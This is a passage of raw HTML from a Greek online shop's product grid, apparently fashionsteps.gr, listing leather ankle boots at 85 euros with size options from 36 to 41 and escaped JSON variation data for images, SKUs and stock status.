\u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7826 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7826 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3489,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;471BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4653,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7826-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα<br />
• 8τρυπο στυλ Martens<br />
• Σόλα λαστιχένια, αντιολισθητική<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3853 status-publish instock product_cat-papoutsia product_cat-arvylakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/cross-470-mov-dermatino-arvylaki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3853" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3853" data-product_sku="470PUR" aria-label="Επιλέξτε επιλογές για  &ldquo;Cross 470 μωβ δερμάτινο αρβυλάκι&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3853" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/cross-470-mov-dermatino-arvylaki/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/cross-470-mov-dermatino-arvylaki/" title="Cross 470 μωβ δερμάτινο αρβυλάκι">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7769-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cross 470 μωβ δερμάτινο αρβυλάκι" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7769-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7769-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7769-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7769-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7773-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7773-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7773-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7773-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_7773-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/cross-470-mov-dermatino-arvylaki/" title="Cross 470 μωβ δερμάτινο αρβυλάκι">
            Cross 470 μωβ δερμάτινο αρβυλάκι        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3853" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4563,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4564,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock out_of_stock_color woo-custom-stock-status\&quot;&gt;\u0395\u03be\u03b1\u03bd\u03c4\u03bb\u03b7\u03bc\u03ad\u03bd\u03bf&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;\u0395\u039e\u0391\u039d\u03a4\u039b\u0397\u039c\u0395\u039d\u039f&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 